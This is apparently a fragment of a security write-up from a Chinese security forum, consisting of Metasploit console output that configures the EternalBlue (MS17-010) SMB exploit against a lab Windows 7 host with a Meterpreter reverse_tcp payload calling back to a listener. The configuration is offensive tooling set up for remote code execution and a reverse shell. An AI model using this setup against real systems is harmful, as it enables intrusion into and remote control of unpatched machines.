 msf exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.253.135 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authenticat
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.253.138 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
先知社区